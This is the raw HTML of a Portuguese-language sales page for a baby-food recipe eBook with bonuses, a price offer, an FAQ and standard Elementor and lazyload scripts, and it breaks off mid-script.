<img data-lazyloaded="1" src="assets/images/Prancheta-2-1.webp" decoding="async" width="600" height="600" data-src="assets/images/Prancheta-2-1.webp" class="attachment-large size-large wp-image-1027" alt="" data-srcset="assets/images/Prancheta-2-1.webp 600w,   assets/images/Prancheta-2-1-300x300.webp 300w,   assets/images/Prancheta-2-1-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div><div class="elementor-element elementor-element-17412891 scroll-right elementor-widget elementor-widget-image" data-id="17412891" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
<img data-lazyloaded="1" src="assets/images/Prancheta-6.webp" loading="lazy" decoding="async" width="600" height="600" data-src="assets/images/Prancheta-6.webp" class="attachment-large size-large wp-image-1028" alt="" data-srcset="assets/images/Prancheta-6.webp 600w,   assets/images/Prancheta-6-300x300.webp 300w,   assets/images/Prancheta-6-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div><div class="elementor-element elementor-element-16a6161 elementor-align-center animated-slow elementor-widget elementor-widget-button" data-id="16a6161" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:3000}" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="https://pay.cakto.com.br/3fsabn3_735197">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Quero acesso meu material</span>
</span>
</a></div></div></div></div><div class="elementor-element elementor-element-3aac6ae2 e-flex e-con-boxed e-con e-parent" data-id="3aac6ae2" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation_mobile&quot;:&quot;fadeIn&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-8857067 e-con-full e-flex e-con e-child" data-id="8857067" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-77d3c03e elementor-widget elementor-widget-heading" data-id="77d3c03e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Tudo incluso no pacote</h2></div><div class="elementor-element elementor-element-46ece7b elementor-widget elementor-widget-heading" data-id="46ece7b" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Se vocÃª tomar a decisÃ£o de aproveitar hoje vamos te entregar mais 4 BÃ´nus Especiais!</h2></div><div class="elementor-element elementor-element-d76ae8e elementor-widget elementor-widget-heading" data-id="d76ae8e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Garantindo que vocÃª nunca mais se preocupe com o que vai servir hoje!</h2></div></div><div class="elementor-element elementor-element-6a370c4c e-con-full e-flex e-con e-child" data-id="6a370c4c" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-38627ed7 scroll-bottom elementor-widget-mobile__width-inherit elementor-position-top elementor-widget elementor-widget-image-box" data-id="38627ed7" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image-box.default"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="assets/images/1.webp" loading="lazy" decoding="async" width="1080" height="1080" data-src="assets/images/1.webp" class="attachment-full size-full wp-image-1832" alt="" data-srcset="assets/images/1.webp 1080w,   assets/images/1-300x300.webp 300w,   assets/images/1-1024x1024.webp 1024w,   assets/images/1-150x150.webp 150w,   assets/images/1-768x768.webp 768w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">BÃ”NUS 1 : GUIA ALIMENTAR</h3></div></div></div><div class="elementor-element elementor-element-6d29d600 scroll-bottom elementor-position-top elementor-widget elementor-widget-image-box" data-id="6d29d600" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="assets/images/2.webp" loading="lazy" decoding="async" width="1080" height="1080" data-src="assets/images/2.webp" class="attachment-full size-full wp-image-1833" alt="" data-srcset="assets/images/2.webp 1080w,   assets/images/2-300x300.webp 300w,   assets/images/2-1024x1024.webp 1024w,   assets/images/2-150x150.webp 150w,   assets/images/2-768x768.webp 768w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">BÃ”NUS 2 : TABELA DE ALIMENTOS POR IDADE</h3></div></div></div><div class="elementor-element elementor-element-16062b9 scroll-bottom elementor-position-top elementor-widget elementor-widget-image-box" data-id="16062b9" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="assets/images/3.webp" loading="lazy" decoding="async" width="1080" height="1080" data-src="assets/images/3.webp" class="attachment-full size-full wp-image-1834" alt="" data-srcset="assets/images/3.webp 1080w,   assets/images/3-300x300.webp 300w,   assets/images/3-1024x1024.webp 1024w,   assets/images/3-150x150.webp 150w,   assets/images/3-768x768.webp 768w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">BÃ”NUS 3 : CARDAPIO SEMANAL</h3></div></div></div><div class="elementor-element elementor-element-316cc8d scroll-bottom elementor-position-top elementor-widget elementor-widget-image-box" data-id="316cc8d" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="assets/images/Mokupo_of_3_menus_202605041832-1.webp" loading="lazy" decoding="async" width="1024" height="1024" data-src="assets/images/Mokupo_of_3_menus_202605041832-1.webp" class="attachment-full size-full wp-image-1507" alt="" data-srcset="assets/images/Mokupo_of_3_menus_202605041832-1.webp 1024w,   assets/images/Mokupo_of_3_menus_202605041832-1-300x300.webp 300w,   assets/images/Mokupo_of_3_menus_202605041832-1-150x150.webp 150w,   assets/images/Mokupo_of_3_menus_202605041832-1-768x768.webp 768w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">BÃ”NUS 4 : CARDAPIO E PLANNERS</h3></div></div></div></div></div></div><div class="elementor-element elementor-element-6c493f1 e-flex e-con-boxed e-con e-parent" data-id="6c493f1" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-f2ce82c elementor-widget elementor-widget-image" data-id="f2ce82c" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
<img data-lazyloaded="1" src="assets/images/selo-garantia-7dias.webp" loading="lazy" decoding="async" width="300" height="300" data-src="assets/images/selo-garantia-7dias.webp" class="attachment-large size-large wp-image-26" alt="" data-srcset="assets/images/selo-garantia-7dias.webp 300w,   assets/images/selo-garantia-7dias-150x150.webp 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div class="elementor-element elementor-element-aaf282a e-con-full e-flex e-con e-child" data-id="aaf282a" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-cb41063 elementor-widget elementor-widget-heading" data-id="cb41063" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Zero Risco para VocÃª</h2></div><div class="elementor-element elementor-element-ccb13ff elementor-widget elementor-widget-heading" data-id="ccb13ff" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Para vocÃª ter certeza absoluta, te damos uma Garantia de 7 dias de satisfaÃ§Ã£o incondicional. Se vocÃª achar que o Kit da MamÃ£e nÃ£o salvou sua introduÃ§Ã£o alimentar, vocÃª tem todo o seu dinheiro de volta. Simples e rÃ¡pido.</h2></div></div></div></div><div class="elementor-element elementor-element-28962902 e-flex e-con-boxed e-con e-parent" data-id="28962902" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-336c34e e-con-full e-flex e-con e-child" data-id="336c34e" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-b056396 elementor-widget elementor-widget-html" data-id="b056396" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><div id="offer-timer">
âš¡ OFERTA ESPECIAL TERMINA HOJE
<strong>(<span id="data-hoje"></span>)</strong>
â€¢ <span id="countdown">00:00:00</span></div><style>#offer-timer {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99999;

  background: #e60000;
  color: #ffffff;

  padding: 11px 10px;
  text-align: center;

  font-family: Arial, sans-serif;
  font-size: 16px;
  font-weight: 800;

  box-sizing: border-box;
  box-shadow: 0 3px 10px rgba(0,0,0,.18);
}

#countdown {
  font-weight: 900;
}

body {
  padding-top: 46px !important;
}

@media (max-width: 767px) {
  #offer-timer {
    font-size: 14px;
    padding: 10px 5px;
  }

  body {
    padding-top: 44px !important;
  }
}</style> <script type="text/javascript">(function(){const agora=new Date();const dia=String(agora.getDate()).padStart(2,'0');const mes=String(agora.getMonth()+1).padStart(2,'0');const ano=agora.getFullYear();document.getElementById("data-hoje").textContent=`${dia}/${mes}/${ano}`;const fimDaOferta=new Date(agora.getFullYear(),agora.getMonth(),agora.getDate(),23,59,59);const countdown=document.getElementById("countdown");const barra=document.getElementById("offer-timer");function formatar(numero){return String(numero).padStart(2,"0")}
function atualizar(){const restante=fimDaOferta.getTime()-Date.now();if(restante<=0){barra.innerHTML="âš ï¸ OFERTA ESPECIAL ENCERRADA";clearInterval(intervalo);return}
const horas=Math.floor(restante/(1000*60*60));const minutos=Math.floor((restante%(1000*60*60))/(1000*60));const segundos=Math.floor((restante%(1000*60))/1000);countdown.textContent=`${formatar(horas)}:${formatar(minutos)}:${formatar(segundos)}`}
atualizar();const intervalo=setInterval(atualizar,1000)})()</script> </div><div class="elementor-element elementor-element-a1064fb e-con-full e-flex e-con e-child" data-id="a1064fb" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-cc80539 elementor-widget elementor-widget-spacer" data-id="cc80539" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-371c48e9 elementor-widget elementor-widget-heading" data-id="371c48e9" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">APROVEITE SOMENTE HOJE!</h2></div><div class="elementor-element elementor-element-9ec4cb9 elementor-widget elementor-widget-text-editor" data-id="9ec4cb9" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><h3 style="text-align: center;"><del><span style="color: #ff0000;">De R$ 97,00</span></del></h3></div><div class="elementor-element elementor-element-dee937e elementor-widget elementor-widget-heading" data-id="dee937e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">POR APENAS</h2></div><div class="elementor-element elementor-element-4bebc9d elementor-widget elementor-widget-heading" data-id="4bebc9d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">R$9,90</h2></div><div class="elementor-element elementor-element-33f677ce e-con-full e-flex e-con e-child" data-id="33f677ce" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-d48d533 elementor-align-center animated-slow elementor-widget elementor-widget-button" data-id="d48d533" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:3000}" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="https://pay.cakto.com.br/3fsabn3_735197">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Quero acesso meu material</span>
</span>
</a></div><div class="elementor-element elementor-element-c443852 elementor-widget elementor-widget-heading" data-id="c443852" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">ðŸ”’ Pagamento 100% seguro</h2></div><div class="elementor-element elementor-element-c79f72a elementor-widget elementor-widget-menu-anchor" data-id="c79f72a" data-element_type="widget" data-e-type="widget" data-widget_type="menu-anchor.default"><div class="elementor-menu-anchor" id="preco"></div></div></div></div></div></div></div><div class="elementor-element elementor-element-242e911 e-flex e-con-boxed e-con e-parent" data-id="242e911" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-4acea79 elementor-widget elementor-widget-heading" data-id="4acea79" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">ðŸ¼ Perguntas Frequentes (FAQ)</h2></div><div class="elementor-element elementor-element-2b12ad0 elementor-widget elementor-widget-n-accordion" data-id="2b12ad0" data-element_type="widget" data-e-type="widget" data-settings="{&quot;default_state&quot;:&quot;expanded&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-4510" class="e-n-accordion-item" open>
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="true" aria-controls="e-n-accordion-item-4510" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> O que eu vou receber ao comprar o eBook?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-4510" class="elementor-element elementor-element-3420bd2 e-con-full e-flex e-con e-child" data-id="3420bd2" data-element_type="container" data-e-type="container"><div role="region" aria-labelledby="e-n-accordion-item-4510" class="elementor-element elementor-element-5390cb1 e-flex e-con-boxed e-con e-child" data-id="5390cb1" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-84f28a1 elementor-widget elementor-widget-heading" data-id="84f28a1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">VocÃª receberÃ¡ acesso imediato a um eBook digital com 500 receitas saudÃ¡veis para bebÃªs, incluindo cardÃ¡pios semanais, sucos naturais, tabelas de alimentos e um bÃ´nus exclusivo com mais 100 receitas extras.</h2></div></div></div></div>
</details>
<details id="e-n-accordion-item-4511" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-4511" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Posso acessar pelo celular?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-4511" class="elementor-element elementor-element-76b3953 e-con-full e-flex e-con e-child" data-id="76b3953" data-element_type="container" data-e-type="container"><div role="region" aria-labelledby="e-n-accordion-item-4511" class="elementor-element elementor-element-1699b88 e-flex e-con-boxed e-con e-child" data-id="1699b88" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-00867d0 elementor-widget elementor-widget-heading" data-id="00867d0" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Sim! ðŸ“± O eBook Ã© em formato PDF e pode ser aberto facilmente em qualquer celular, tablet ou computador.</h2></div></div></div></div>
</details>
<details id="e-n-accordion-item-4512" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-4512" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> As receitas sÃ£o indicadas para todas as idades?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-4512" class="elementor-element elementor-element-875a667 e-con-full e-flex e-con e-child" data-id="875a667" data-element_type="container" data-e-type="container"><div role="region" aria-labelledby="e-n-accordion-item-4512" class="elementor-element elementor-element-ee32a45 e-flex e-con-boxed e-con e-child" data-id="ee32a45" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-57c1d87 elementor-widget elementor-widget-heading" data-id="57c1d87" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">As receitas foram pensadas especialmente para bebÃªs de 6 meses a 2 anos, mas muitas podem ser adaptadas para toda a famÃ­lia ðŸ‘¨â€ðŸ‘©â€ðŸ‘§â€ðŸ‘¦.</h2></div></div></div></div>
</details>
<details id="e-n-accordion-item-4513" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-4513" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Quanto tempo demora para eu receber o eBook?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-4513" class="elementor-element elementor-element-5532a75 e-con-full e-flex e-con e-child" data-id="5532a75" data-element_type="container" data-e-type="container"><div role="region" aria-labelledby="e-n-accordion-item-4513" class="elementor-element elementor-element-28fabeb e-flex e-con-boxed e-con e-child" data-id="28fabeb" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-87c41df elementor-widget elementor-widget-heading" data-id="87c41df" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Basta entrar em contato com nosso suporte pelo botÃ£o de atendimento no site ou no WhatsApp. Garantimos que vocÃª receberÃ¡ seu material sem problemas ðŸ’¬</h2></div></div></div></div>
</details></div></div><div class="elementor-element elementor-element-c930042 elementor-widget elementor-widget-html" data-id="c930042" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"> <script type="text/javascript">const elementos=document.querySelectorAll('.scroll-left, .scroll-right, .scroll-bottom, .scroll-top, .lista .elementor-icon-list-item');const posicaoScroll=window.innerHeight*0.7;function fadeScroll(){elementos.forEach((elemento)=>{const elementoTop=elemento.getBoundingClientRect().top-posicaoScroll;if(elementoTop<120){elemento.classList.add('ativado')}else{elemento.classList.remove('ativado')}})}
window.addEventListener('scroll',fadeScroll)</script> </div></div></div></div>
  
   <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>   <div id="fb-pxl-ajax-code"></div> <script type="text/javascript">(()=>{const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})})()</script> <script id="elementor-frontend-js-before" type="text/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnX":"Compartilhar no X","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"4.2.0","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"e_optimized_markup":!0,"e_panel_promotions":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"nested-elements":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"e_opt_in_v4_page":!0,"e_components":!0,"e_interactions":!0,"e_widget_creation":!0,"import-export-customization":!0,"e_pro_atomic_form":!0,"e_pro_variables":!0,"e_pro_interactions":!0},"urls":{"assets":"https:\/\/nutribabyapp.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nutribabyapp.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nutribabyapp.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5ce62ccb5d","atomicFormsSendForm":"4081d454bb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":162,"title":"Ebooks2%20%E2%80%93%20nutribabyapp","excerpt":"","featuredImage":!1}}</script> <script id="wp-i18n-js-after" type="text/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="text/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/nutribabyapp.com.br\/wp-admin\/admin-ajax.php","nonce":"7b74cd279c","urls":{"assets":"https:\/\/nutribabyapp.com.br\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/nutribabyapp.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nutribabyapp.com.br\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var 